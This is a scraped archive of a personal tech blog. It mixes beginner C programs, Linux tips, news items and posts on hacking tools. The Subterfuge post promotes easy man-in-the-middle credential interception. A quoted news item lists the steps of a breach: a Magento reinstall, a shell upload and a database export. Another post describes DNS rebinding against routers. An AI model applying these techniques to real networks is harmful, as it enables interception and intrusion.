Saturday 26 January 2013
Subterfuge - An Automated MITM Attack Framework
Subterfuge is a very useful tool for hackers and security experts for automating the man-in-the-middle attacks. It provides a complete framework for automating different kinds of MITM attacks.
Subterfuge largely transforms the complexity of performing the man-in-the-middle attacks with the tools such as ettercap and makes it far more easier to launch various form of MITMs. Hence, even a general computer user can perform MITM using this tool. Subterfuge provides a very clear interface accessible over HTTP through browser through which we can view the intercepted authentication data. The tool also supports several other form of MITM attacks such as session injection, http code injection, fake AP, and DNS spoofing.
Currently, the 4.3 beta version of this tool is available as the latest release. You can download the tool and read about the tool at code.google.com/p/subterfuge.
Installation is straightforward. Download the tar file from the above link and then run the following commands in terminal:
After a while, the installation will complete. Now you can run the subterfuge framework by typing subterfuge in your terminal. Enjoy hacking :)
Read more...
Subterfuge largely transforms the complexity of performing the man-in-the-middle attacks with the tools such as ettercap and makes it far more easier to launch various form of MITMs. Hence, even a general computer user can perform MITM using this tool. Subterfuge provides a very clear interface accessible over HTTP through browser through which we can view the intercepted authentication data. The tool also supports several other form of MITM attacks such as session injection, http code injection, fake AP, and DNS spoofing.
Currently, the 4.3 beta version of this tool is available as the latest release. You can download the tool and read about the tool at code.google.com/p/subterfuge.
Installation is straightforward. Download the tar file from the above link and then run the following commands in terminal:
samar@samar-Techgaun:~$ tar -xvf SubterfugePublicBeta4.3.tar.gz
samar@samar-Techgaun:~$ python install.py -i
After a while, the installation will complete. Now you can run the subterfuge framework by typing subterfuge in your terminal. Enjoy hacking :)
Read more...
Subterfuge - An Automated MITM Attack Framework
2013-01-26T00:39:00+05:45
Cool Samar
arp spoofing|hack tool|hacking|security|
Comments
Labels:
arp spoofing,
hack tool,
hacking,
security
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 22 January 2013
Simple Sorting Algorithm Using DMA
This post provides the source code for simple and naive integer sorting algorithm by exploiting the dynamic memory allocation feature of C programming.
Read more...
#include <stdio.h>
#include <stdlib.h>
int main()
{
int *arr, i, j, n;
printf("Enter the number of items: ");
scanf("%d", &n);
arr = malloc(n * sizeof(int));
for (i = 0; i < n; i++)
{
printf("Enter the %dth item: ", i + 1);
scanf("%d", &arr[i]);
}
for (i = 0; i < n - 1; i++)
{
for (j = 0; j < n - 1; j++)
{
int temp;
if (arr[j] > arr[j + 1])
{
temp = arr[j];
arr[j] = arr[j + 1];
arr[j + 1] = temp;
}
}
}
printf("The sorted array is:\n");
for (i = 0; i < n; i++)
{
printf("%d\n", arr[i]);
}
return 0;
}
samar@samar-Techgaun:~$ gcc -Wall -o sort sort.c samar@samar-Techgaun:~$ ./sort Enter the number of items: 5 Enter the 1th item: 2 Enter the 2th item: 4 Enter the 3th item: 1 Enter the 4th item: 92 Enter the 5th item: 45 The sorted array is: 1 2 4 45 92
Read more...
Simple Sorting Algorithm Using DMA
2013-01-22T16:54:00+05:45
Cool Samar
beginner|c|C/C++|programming|
Comments
Labels:
beginner,
c,
C/C++,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Matrix Multiplication Using DMA [C Source Code]
This post provides a source code for matrix multiplication by dynamically allocating memory for matrices to be multiplied and multiplication of those matrices.
Read more...
#include <stdio.h>
#include <stdlib.h>
int main()
{
int **A, **B, **C, m, n, p, q, i, j, k;
printf("Enter the size of matrix A: ");
scanf("%d %d", &m, &n);
printf("Enter the size of matrix B: ");
scanf("%d %d", &p, &q);
if (n == p)
{
A = malloc(m * sizeof(int));
B = malloc(p * sizeof(int));
C = malloc(m * sizeof(int));
for (i = 0; i < m; i++)
{
A[i] = malloc(n * sizeof(int));
C[i] = malloc(q * sizeof(int));
}
for (i = 0; i < p; i++)
{
B[i] = malloc(q * sizeof(int));
}
printf("Enter the matrix A:\n\n");
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
scanf("%d", &A[i][j]);
}
}
printf("Enter the matrix B:\n\n");
for (i = 0; i < p; i++)
{
for (j = 0; j < q; j++)
{
scanf("%d", &B[i][j]);
}
}
for (i = 0; i < m; i++)
{
for (j = 0; j < q; j++)
{
C[i][j] = 0;
for (k = 0; k < n; k++)
{
C[i][j] = C[i][j] + (A[i][k] * B[k][j]);
}
}
}
printf("Multiplication of given matrices is: \n\n");
for (i = 0; i < m; i++)
{
for (j = 0; j < q; j++)
{
printf("%d ", C[i][j]);
}
printf("\n");
}
for (i = 0; i < m; i++)
{
free(A[i]);
free(C[i]);
}
for (i = 0; i < p; i++)
{
free(B[i]);
}
free(A);
free(B);
free(C);
}
else
{
printf("Matrix multiplication is not possible for given size\n\n");
}
return 0;
}
samar@samar-Techgaun:~$ gcc -Wall -o matrix_mul matrix_mul.c samar@samar-Techgaun:~$ ./matrix_mul Enter the size of matrix A: 3 2 Enter the size of matrix B: 2 3 Enter the matrix A: 1 2 3 4 5 6 Enter the matrix B: 1 2 3 4 5 6 Multiplication of given matrices is: 9 12 15 19 26 33 29 40 51
Read more...
Matrix Multiplication Using DMA [C Source Code]
2013-01-22T16:47:00+05:45
Cool Samar
beginner|c|C/C++|programming|
Comments
Labels:
beginner,
c,
C/C++,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 17 January 2013
Addition Of Two Matrices Using DMA [C Source Code]
Here is the source code in C that makes use of DMA function malloc() to dynamically allocate the memory for matrices and find their sum.
Below is a sample run along with the compilation step.
Read more...
#include <stdio.h>
#include <stdlib.h>
int main()
{
int **A, **B, **C, m, n, p, q, i, j;
printf("Enter the size of matrix A: ");
scanf("%d %d", &m, &n);
printf("Enter the size of matrix B: ");
scanf("%d %d", &p, &q);
if (m == p && n == q)
{
A = malloc(m * sizeof(int));
B = malloc(m * sizeof(int));
C = malloc(m * sizeof(int));
for (i = 0; i < m; i++)
{
A[i] = malloc(n * sizeof(int));
B[i] = malloc(n * sizeof(int));
C[i] = malloc(n * sizeof(int));
}
printf("Enter the matrix A:\n\n");
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
scanf("%d", &A[i][j]);
}
}
printf("Enter the matrix B:\n\n");
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
scanf("%d", &B[i][j]);
}
}
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
C[i][j] = A[i][j] + B[i][j];
}
}
printf("The addition of two matrices is: \n\n");
for (i = 0; i < n; i++)
{
for (j = 0; j < m; j++)
{
printf("%d ", C[i][j]);
}
printf("\n");
}
for (i = 0; i < m; i++)
{
free(A[i]);
free(B[i]);
free(C[i]);
}
free(A);
free(B);
free(C);
}
else
{
printf("Matrix addition is not possible for given size\n\n");
}
return 0;
}
Below is a sample run along with the compilation step.
samar@samar-Techgaun:~$ gcc -Wall -o matrix_addn matrix_addn.c samar@samar-Techgaun:~$ ./matrix_addn Enter the size of matrix A: 2 2 Enter the size of matrix B: 2 2 Enter the matrix A: 1 2 3 4 Enter the matrix B: 4 3 2 1 The addition of two matrices is: 5 5 5 5
Read more...
Addition Of Two Matrices Using DMA [C Source Code]
2013-01-17T08:22:00+05:45
Cool Samar
beginner|c|C/C++|programming|
Comments
Labels:
beginner,
c,
C/C++,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 15 January 2013
Transpose Of Matrix Using DMA [C Source Code]
This snippet utilizes the dynamic memory allocation function, malloc() and finds the transpose of the user provided matrix.
Below is the source code:
Below is the sample run:
Read more...
Below is the source code:
#include <stdio.h>
#include <stdlib.h>
int main()
{
int **matrix, **transpose, m, n, i, j;
printf("Enter the size of matrix: ");
scanf("%d %d", &m, &n);
matrix = malloc(m * sizeof(int));
transpose = malloc(n * sizeof(int));
for (i = 0; i < m; i++)
{
matrix[i] = malloc(n * sizeof(int));
}
for (i = 0; i < n; i++)
{
transpose[i] = malloc(m * sizeof(int));
}
printf("Enter the matrix:nn");
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
scanf("%d", &matrix[i][j]);
}
}
for (i = 0; i < m; i++)
{
for (j = 0; j < n; j++)
{
transpose[j][i] = matrix[i][j];
}
}
printf("The transpose of given matrix is: nn");
for (i = 0; i < n; i++)
{
for (j = 0; j < m; j++)
{
printf("%d ", transpose[i][j]);
}
printf("n");
}
for (i = 0; i < m; i++)
{
free(matrix[i]);
}
for (i = 0; i < n; i++)
{
free(transpose[i]);
}
free(matrix);
free(transpose);
return 0;
}
Below is the sample run:
samar@Techgaun:~$ gcc -Wall -o transpose transpose.c samar@Techgaun:~$ ./transpose Enter the size of matrix: 2 3 Enter the matrix: 1 2 3 4 5 6 The transpose of given matrix is: 1 4 2 5 3 6
Read more...
Transpose Of Matrix Using DMA [C Source Code]
2013-01-15T22:05:00+05:45
Cool Samar
beginner|c|programming|
Comments
Labels:
beginner,
c,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 11 January 2013
Java 0-day In The Wild - Disable Java Plugin NOW
Security researchers have discovered yet another critical Java 0-day exploit being used by majority of the browser exploit packs such as Blackhole and Cool. Users are urged to DISABLE the Java plugin RIGHT NOW.
French researcher Kaffeine discovered that the java 0-day has been spotted to be making big hits daily, in a blog post. This particular exploit has proven to be very serious threat for the users. The folks at AlienVault Lab have also reproduced the exploit and it seems to work over all the java versions across all platforms which is a very serious threat.
As for now, the users are highly urged to disable their JAVA plugins right now so that they do not get hit by these 0-days.
So what are you waiting for?
How To Disable Java Plugin
Kaffeine's blog post
Alien Vault Labs Post
Read more...
French researcher Kaffeine discovered that the java 0-day has been spotted to be making big hits daily, in a blog post. This particular exploit has proven to be very serious threat for the users. The folks at AlienVault Lab have also reproduced the exploit and it seems to work over all the java versions across all platforms which is a very serious threat.
As for now, the users are highly urged to disable their JAVA plugins right now so that they do not get hit by these 0-days.
So what are you waiting for?
Important links:
How To Disable Java Plugin
Kaffeine's blog post
Alien Vault Labs Post
Read more...
Java 0-day In The Wild - Disable Java Plugin NOW
2013-01-11T20:33:00+05:45
Cool Samar
hacking|internet|news|security|web|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 10 January 2013
Create Backup Of List Of Apps Installed In Ubuntu
When my laptop's HDD was near to death, I had created backup of the list of all applications and packages I'd installed in my Ubuntu so that I would be able to install them easily in my new system in new HDD. I had forgotten about it but today suddenly remembered and am sharing this simple technique.
Fire up the terminal and type the following:
Now the list of packages will be saved in the installed_apps file and you can use it for future reference. I hope this is useful ;)
Read more...
samar@Techgaun:~$ sudo dpkg --get-selections > installed_apps
Now the list of packages will be saved in the installed_apps file and you can use it for future reference. I hope this is useful ;)
Read more...
Create Backup Of List Of Apps Installed In Ubuntu
2013-01-10T00:06:00+05:45
Cool Samar
linux|linuxmint|tricks and tips|ubuntu|ubuntu 12.10|
Comments
Labels:
linux,
linuxmint,
tricks and tips,
ubuntu,
ubuntu 12.10
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 27 December 2012
The Scale Of Universe [A Must Watch]
Well this is so absofuckingly awesome that I decided it is worth making post about this particular site.
Without further delay, I present you this awesome link
I hope you loved the site like I did :)
Read more...
Scale of Universe
I hope you loved the site like I did :)
Read more...
Labels:
internet,
useful website,
web
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 24 December 2012
Wishing You A Merry Christmas
Techgaun wishes you all Merry Christmas and Happy Holidays. May this christmas bring happiness and joy in your life. May this Christmas be the special one and may Santa be more gracious to you and your family.
Time for enjoying the christmas to its fullest so guess what we are doing?
Listening to this great song:
And, few movies on the line :)
The Christmas List
A Bride For Christmas
Christmas Cupid
Christmas Song
Naughty or Nice
All I Want For Christmas
Now that we love the geeky stuffs, lets see some examples of Christmas trees drawn using TeX. FYI, TikZ is build on top of PGF and allows you to create sophisticated graphics in a rather intuitive and easy manner. And, Tikz and PGF are TeX packages used to create graphics programmatically.
Christmas Tree Using Tikz
And, special mention to Brisha Pote and Movie111Me @ Youtube
Read more...
Time for enjoying the christmas to its fullest so guess what we are doing?
Listening to this great song:
And, few movies on the line :)
List of Christmas Movies
The Christmas List
A Bride For Christmas
Christmas Cupid
Christmas Song
Naughty or Nice
All I Want For Christmas
Now that we love the geeky stuffs, lets see some examples of Christmas trees drawn using TeX. FYI, TikZ is build on top of PGF and allows you to create sophisticated graphics in a rather intuitive and easy manner. And, Tikz and PGF are TeX packages used to create graphics programmatically.
Christmas Tree Using Tikz
Wish you and your family a Merry Christmas!!!
And, special mention to Brisha Pote and Movie111Me @ Youtube
Read more...
Wishing You A Merry Christmas
2012-12-24T23:36:00+05:45
Cool Samar
celebration.|festivals and celebrations|
Comments
Labels:
celebration.,
festivals and celebrations
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 17 December 2012
Evince Rocks! Foxit Sucks
Been using foxit PDF reader for a while in Windows 7 while I was working on some windows-based project and I was totally pissed off with foxit.
Not being a fan of Adobe's PDF reader, I decided to try foxit PDF reader since some of the online reviews were stating Foxit to be a great PDF reader. Basically, I was looking for a very simple, fast, and lightweight PDF reader that suits me. Foxit has everything a good PDF reader should have. It works pretty well with any PDF documents I need to read. It is supposedly lightweight, fast, secure, and it has millions of users. But, it was neither fast nor lightweight in its default configuration, in my experience.
But its still lacking some feature, that I do not know. I just can not feel the software. I am not satisfied with the level of user experience this software imparts. What do you guys have to say about this??
Then I decided to use the famous PDF reader from linux world, the Evince. And, what can I say?
If you have not tried evince for windows, download it from Gnome's Evince page and try right away on Windows. It should work on Windows XP, Vista, and 7.
Read more...
Not being a fan of Adobe's PDF reader, I decided to try foxit PDF reader since some of the online reviews were stating Foxit to be a great PDF reader. Basically, I was looking for a very simple, fast, and lightweight PDF reader that suits me. Foxit has everything a good PDF reader should have. It works pretty well with any PDF documents I need to read. It is supposedly lightweight, fast, secure, and it has millions of users. But, it was neither fast nor lightweight in its default configuration, in my experience.
But its still lacking some feature, that I do not know. I just can not feel the software. I am not satisfied with the level of user experience this software imparts. What do you guys have to say about this??
Then I decided to use the famous PDF reader from linux world, the Evince. And, what can I say?
Evince ROCKS!!!
If you have not tried evince for windows, download it from Gnome's Evince page and try right away on Windows. It should work on Windows XP, Vista, and 7.
Download Evince
Read more...
Evince Rocks! Foxit Sucks
2012-12-17T22:56:00+05:45
Cool Samar
evince|linux|open source|pdf tool|windows|
Comments
Labels:
evince,
linux,
open source,
pdf tool,
windows
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 12 December 2012
GitHub Snippet Sharing Gist Gets Revamped
GitHub team has today announced the new Gist, their online snippet sharing tool. Gist is a simple way to share snippets and pastes with others offering syntax support for several languages, configuration file formats and document formats.
The great thing about Gist is that all gists are git repositories, so they are automatically versioned, forkable and usable as a git repository. Whether it's a simple snippet or a full app, Gist is a great way to get your point across.
The new Gist is re-written completely from scratch using better libraries and following appropriate style guide.
Read rest of the story at GitHub
Read more...
The great thing about Gist is that all gists are git repositories, so they are automatically versioned, forkable and usable as a git repository. Whether it's a simple snippet or a full app, Gist is a great way to get your point across.
The new Gist is re-written completely from scratch using better libraries and following appropriate style guide.
Read rest of the story at GitHub
Read more...
GitHub Snippet Sharing Gist Gets Revamped
2012-12-12T20:18:00+05:45
Cool Samar
github|internet|news|programming|
Comments
Labels:
github,
internet,
news,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 11 December 2012
Inj3ct0r Team Hacked ExploitHub, Stole Private Exploits Worth $242333
Inj3ct0r team, which provides the ultimate database of exploits and vulnerabilities and serves as a great resource for vulnerability researchers and security professionals, has hacked ExploitHub.com, the site similar to inj3ct0r and stolen several private exploits worth $242333.
In the post from inj3ct0r team, they have provided the details for motivation of hack and the process of hack. At the time of writing this, ExploitHub.com seems to be down.
The post gives the process to accomplish the hack as below: I am very much surprised when he learned of Magento eCommerce Software and search /install/ 1) We scan server and site 2) We reinstall Magento CMS https://www.exploithub.com/install/ <= We reinstall Magento CMS 3) Upload shell and phpinfo https://www.exploithub.com/phpinfo.php 4) Back all files and database. 5) Upload piece of the database https://www.exploithub.com/export/ 6) Increased privileges
Read more...
In the post from inj3ct0r team, they have provided the details for motivation of hack and the process of hack. At the time of writing this, ExploitHub.com seems to be down.
The post gives the process to accomplish the hack as below: I am very much surprised when he learned of Magento eCommerce Software and search /install/ 1) We scan server and site 2) We reinstall Magento CMS https://www.exploithub.com/install/ <= We reinstall Magento CMS 3) Upload shell and phpinfo https://www.exploithub.com/phpinfo.php 4) Back all files and database. 5) Upload piece of the database https://www.exploithub.com/export/ 6) Increased privileges
Read more...
Inj3ct0r Team Hacked ExploitHub, Stole Private Exploits Worth $242333
2012-12-11T23:18:00+05:45
Cool Samar
hacking|internet|news|security|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 8 December 2012
DNS Rebinding Attack Using Rebind
Rebind is a tool that implements the multiple A record DNS rebinding attack. Although this tool was originally written to target home routers, it can be used to target any public (non RFC1918) IP address.
Rebind provides an external attacker access to a target router's internal Web interface. This tool works on routers that implement the weak end system model in their IP stack, have specifically configured firewall rules, and who bind their Web service to the router's WAN interface. Note that remote administration does not need to be enabled for this attack to work. All that is required is that a user inside the target network surf to a Web site that is controlled, or has been compromised, by the attacker.
Download rebind
Tested Routers (Affected + Not affected)
Rebind FAQ
Defcon Slides
Kind of interesting vector and I guess many are vulnerable out there.
Read more...
Rebind provides an external attacker access to a target router's internal Web interface. This tool works on routers that implement the weak end system model in their IP stack, have specifically configured firewall rules, and who bind their Web service to the router's WAN interface. Note that remote administration does not need to be enabled for this attack to work. All that is required is that a user inside the target network surf to a Web site that is controlled, or has been compromised, by the attacker.
Important Links
Download rebind
Tested Routers (Affected + Not affected)
Rebind FAQ
Defcon Slides
Kind of interesting vector and I guess many are vulnerable out there.
Read more...
DNS Rebinding Attack Using Rebind
2012-12-08T23:45:00+05:45
Cool Samar
hack tool|hacking|router|security|security bypass|software|web|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 30 November 2012
Nmap 6.25 Holiday Season Released
After five months of the release of NMAP 6.01, a newer version 6.25 has been released yesterday.
Nmap 6.25 contains hundreds of improvements, including 85 new NSE scripts, nearly 1,000 new OS and service detection fingerprints, performance enhancements such as the new kqueue and poll I/O engines, better IPv6 traceroute support, Windows 8 improvements, and much more! It also includes the work of five Google Summer of Code interns who worked full time with Nmap mentors during the summer.
Nmap 6.25 source code and binary packages for Linux, Windows, and Mac are available for free download from:
http://nmap.org/download.html
Release details
Read more...
Nmap 6.25 contains hundreds of improvements, including 85 new NSE scripts, nearly 1,000 new OS and service detection fingerprints, performance enhancements such as the new kqueue and poll I/O engines, better IPv6 traceroute support, Windows 8 improvements, and much more! It also includes the work of five Google Summer of Code interns who worked full time with Nmap mentors during the summer.
Nmap 6.25 source code and binary packages for Linux, Windows, and Mac are available for free download from:
http://nmap.org/download.html
Release details
Read more...
Nmap 6.25 Holiday Season Released
2012-11-30T17:45:00+05:45
Cool Samar
hack tool|hacking|network|nmap|security|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 28 November 2012
How To Export LibreOffice Impress Slides As Images
I was trying to export individual slides from LibreOffice Impress but I had to select each of the slide and then export it which was getting really really irritating with larger slides. With a quick search, I found an Impress extension that lets you export all the slides at once.

So the addon I was talking about is Export as Images extension which lets you export all the Impress slides or Draw pages into different image formats. The formats supported are JPG, PNG, GIF, BMP and TIFF format.
Once you install the extension, it adds a menu entry "Export as images..." to File menu and allows you to choose a file name for exported images, image size as well as some other parameters.
First grab the extension from HERE or see if newer version is available from HERE.
Once you have downloaded the extension, the installation is pretty straightforward. Open up the Extension Manager from Tools menu and then click on Add. Now navigate to the folder containing your newly downloaded extension and select it. Once the installation succeeds, make sure to restart your LibreOffice Impress to make sure the extension gets activated.
Now open any presentation and to export all the slides as images, go to Files menu where you'll find a new entry Export as images... just below the Export... option.
The GUI for the extension is self explanatory. I hope this proves useful to you :)
Read more...
So the addon I was talking about is Export as Images extension which lets you export all the Impress slides or Draw pages into different image formats. The formats supported are JPG, PNG, GIF, BMP and TIFF format.
Once you install the extension, it adds a menu entry "Export as images..." to File menu and allows you to choose a file name for exported images, image size as well as some other parameters.
Installing Export as Images extension
First grab the extension from HERE or see if newer version is available from HERE.
Once you have downloaded the extension, the installation is pretty straightforward. Open up the Extension Manager from Tools menu and then click on Add. Now navigate to the folder containing your newly downloaded extension and select it. Once the installation succeeds, make sure to restart your LibreOffice Impress to make sure the extension gets activated.
Now open any presentation and to export all the slides as images, go to Files menu where you'll find a new entry Export as images... just below the Export... option.
The GUI for the extension is self explanatory. I hope this proves useful to you :)
Read more...
How To Export LibreOffice Impress Slides As Images
2012-11-28T22:32:00+05:45
Cool Samar
extension|libreoffice|tricks and tips|
Comments
Labels:
extension,
libreoffice,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 27 November 2012
Basic Guide To Crontab
Well it has been a busy week and now I am back with this basic guide to running cron jobs in linux.
Cron is a time-based job scheduling program which comes shipped with most linux distributions and enables users to execute commands or set of scripts automatically at the specified time. Cron is particularly important for system administration and maintenance though it can be used for any general purpose such as scheduling your porn downloads. My post is based on the Vixie Cron, a popular implementation of Cron by Paul Vixie which is by default the cron program in Ubuntu. Other implementations of the cron are anacron, fcron, and dcron.
The cron daemon runs automatically during the startup and consults the crontabs (shorthand for cron tables) for jobs to executed. Crontabs are nothing but files containing the commands to be run at the specified time, however there is a particular (& simple to remember) syntax for cronjobs to be run. You could directly edit these cron tables files but that's not the recommended way. You should always use the crontab editor to add/update jobs to the crontabs.
Cron searches its spool area (located at /var/spool/cron/crontabs) for crontab files which are named after the user accounts from /etc/passwd. As a matter of precaution, you should not directly manipulate the files in there. Additionally, cron reads the /etc/crontab file and all the files in /etc/cron.d. Also, there are other folders: /etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, and /etc/cron.weekly. And, the name of folders are obvious so if you put the scripts in one of these folders, your script will run either daily or hourly or monthly or weekly.
Since you got several files associated with cron, you have bunch of options on running the cron jobs in your system. First lets start with the crontab tool which is used to install, deinstall or list the tables used to drive the cron daemon. If the /etc/cron.allow file exists, then you must be listed (one user per line) therein in order to be allowed to use this command. If the /etc/cron.allow file does not exist but the /etc/cron.deny file does exist, then you must not be listed in the /etc/cron.deny file in order to use this command.
The crontab command provides following options:
crontab can be configured to use any of the editors.
To list the user's crontab, use the following command:
To delete existing cron table, type:
To install new cron table, type:
If you are wishing to add commands that require root privilege for execution, make sure you prepend sudo in the above command to add such commands to crontabs. The cron table expects each line of cron job in the following format:
These columns take the values in the range below:
Apart from these values, the cron entries accept other special characters. In each of these five columns:
Now we know the format of how should each line of cron entry should look like, lets see some examples.
The information below is taken directly from man 5 crontab and can serve as a good reference for special strings in place of the 5 columns:
Now that you are feeling better with cronjobs, we will see how we can add cronjobs in the /etc/crontab file. The different thing about this crontab file is that there is an extra column for user field so that the particular cron entry is executed as the specified user.
The format for cron entry is similar to what we've seen already, with an extra column for user.
You can use any text editor such as nano or vi to edit the /etc/crontab file.
Finally, once you update crons, make sure to restart the cron daemon to ensure your new cron entries get read by the daemon.
I hope this primer for crontab helps you in your job scheduling job :D
Read more...
Cron is a time-based job scheduling program which comes shipped with most linux distributions and enables users to execute commands or set of scripts automatically at the specified time. Cron is particularly important for system administration and maintenance though it can be used for any general purpose such as scheduling your porn downloads. My post is based on the Vixie Cron, a popular implementation of Cron by Paul Vixie which is by default the cron program in Ubuntu. Other implementations of the cron are anacron, fcron, and dcron.
The cron daemon runs automatically during the startup and consults the crontabs (shorthand for cron tables) for jobs to executed. Crontabs are nothing but files containing the commands to be run at the specified time, however there is a particular (& simple to remember) syntax for cronjobs to be run. You could directly edit these cron tables files but that's not the recommended way. You should always use the crontab editor to add/update jobs to the crontabs.
Cron searches its spool area (located at /var/spool/cron/crontabs) for crontab files which are named after the user accounts from /etc/passwd. As a matter of precaution, you should not directly manipulate the files in there. Additionally, cron reads the /etc/crontab file and all the files in /etc/cron.d. Also, there are other folders: /etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, and /etc/cron.weekly. And, the name of folders are obvious so if you put the scripts in one of these folders, your script will run either daily or hourly or monthly or weekly.
Since you got several files associated with cron, you have bunch of options on running the cron jobs in your system. First lets start with the crontab tool which is used to install, deinstall or list the tables used to drive the cron daemon. If the /etc/cron.allow file exists, then you must be listed (one user per line) therein in order to be allowed to use this command. If the /etc/cron.allow file does not exist but the /etc/cron.deny file does exist, then you must not be listed in the /etc/cron.deny file in order to use this command.
The crontab command provides following options:
-e edit user's crontab
-l list user's crontab
-r delete user's crontab
-i prompt before deleting user's crontab
crontab can be configured to use any of the editors.
To list the user's crontab, use the following command:
$ crontab -l
To delete existing cron table, type:
$ crontab -ir
To install new cron table, type:
$ crontab -e
If you are wishing to add commands that require root privilege for execution, make sure you prepend sudo in the above command to add such commands to crontabs. The cron table expects each line of cron job in the following format:
m h dom mon dow command
i.e.
minute hour day_of_month month day_of_week command_to_run
i.e.
minute hour day_of_month month day_of_week command_to_run
These columns take the values in the range below:
Minute (0 - 59) Hour (0 - 23) Day of month (1 - 31) Month (1 - 12) Day of the week (0 - 6, 0 representing sunday, 6 saturday)
Apart from these values, the cron entries accept other special characters. In each of these five columns:
- An asterisk (*) stands for "every".
- Slashes (/) are used to describe increments of ranges eg. */15 in minutes column would execute the specified command regularly and repeatedly after 15 minute.
- Commas (,) are used to separate items of a list. eg. using 1,2,3 in the 5th field (day of week) would mean Mondays, Tuesday, and Wednesday.
- Hyphens (-) are used to define ranges. For example, 2-5 in the 5th field would indicate Tuesday to Friday.
Now we know the format of how should each line of cron entry should look like, lets see some examples.
Run backup at 5 a.m every Monday
0 5 * * 1 /bin/mybackup
Run backup at 12:01 a.m monday-thursday
1 0 * * 1-4 /bin/mybackup
Run backup at 12:01 a.m on monday and thursday
1 0 * * 1,4 /bin/mybackup
Run backup every minute
* * * * * /bin/mybackup
Run backup every 15 minutes repeatedly
*/15 * * * * /bin/mybackup
The information below is taken directly from man 5 crontab and can serve as a good reference for special strings in place of the 5 columns:
@reboot Run once, at startup.
@yearly Run once a year, "0 0 1 1 *".
@annually (same as @yearly)
@monthly Run once a month, "0 0 1 * *".
@weekly Run once a week, "0 0 * * 0".
@daily Run once a day, "0 0 * * *".
@midnight (same as @daily)
@hourly Run once an hour, "0 * * * *".
Now that you are feeling better with cronjobs, we will see how we can add cronjobs in the /etc/crontab file. The different thing about this crontab file is that there is an extra column for user field so that the particular cron entry is executed as the specified user.
The format for cron entry is similar to what we've seen already, with an extra column for user.
m h dom mon dow user command
You can use any text editor such as nano or vi to edit the /etc/crontab file.
Finally, once you update crons, make sure to restart the cron daemon to ensure your new cron entries get read by the daemon.
$ sudo service cron restart
I hope this primer for crontab helps you in your job scheduling job :D
Read more...
Basic Guide To Crontab
2012-11-27T00:22:00+05:45
Cool Samar
crontab|linux|tricks and tips|tutorial|ubuntu|unix|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 23 November 2012
Video Transcoding With HandBrake In Linux

HandBrake is a GPL-licensed, multiplatform, multithreaded video transcoder available for major platforms: linux, mac, and windows. HandBrake converts video from nearly any format to a handful of modern ones.
Handbrake can save output in two containers, MP4 and MKV and I've been using it as a MKV transcoder for a while and I'm quite satisfied with it. Even though the official wiki says its not a ripper, I can see it to be quite useful DVD ripper.
Handbrake is available in CLI (HandBrakeCLI) and GUI (ghb) mode. Hence this offers the flexibility to choose the appropriate version according to your linux personality. As of now, we can install HandBrake from PPA and the latest version is v. 0.9.8 released back in July this year.
HandBrake can be installed from PPA. Issue the following commands in your terminal
Or if you wish to install the GUI version, type:
I recommend using the CLI version since you can transcode/convert videos much more efficiently if you use the CLI version. But if you are not comfortable with the command line interfaces, the GUI version of HandBrake is also quite good.
Only problem I have felt is the naming convention of the commands for both the GUI and CLI versions of the tool. In order to run two versions of this tool, you need to type HandBrakeCLI for CLI version and ghb for the GUI version. The problem here is with the naming convention for the binaries. I mean, the names handbrake-cli and handbrake-gtk would be more straightforward than these badly chosen names. Otherwise, the tool does pretty good job of video conversion and can be good alternative if you are not comfortable with ffmpeg. Note that ffmpeg is also capable of video conversions of different formats and is a great tool. :)
Read more...
Handbrake can save output in two containers, MP4 and MKV and I've been using it as a MKV transcoder for a while and I'm quite satisfied with it. Even though the official wiki says its not a ripper, I can see it to be quite useful DVD ripper.
Handbrake is available in CLI (HandBrakeCLI) and GUI (ghb) mode. Hence this offers the flexibility to choose the appropriate version according to your linux personality. As of now, we can install HandBrake from PPA and the latest version is v. 0.9.8 released back in July this year.
HandBrake can be installed from PPA. Issue the following commands in your terminal
$ sudo add-apt-repository ppa:stebbins/handbrake-releases
$ sudo apt-get update
$ sudo apt-get install handbrake-cli
$ sudo apt-get update
$ sudo apt-get install handbrake-cli
Or if you wish to install the GUI version, type:
$ sudo apt-get install handbrake-gtk
I recommend using the CLI version since you can transcode/convert videos much more efficiently if you use the CLI version. But if you are not comfortable with the command line interfaces, the GUI version of HandBrake is also quite good.
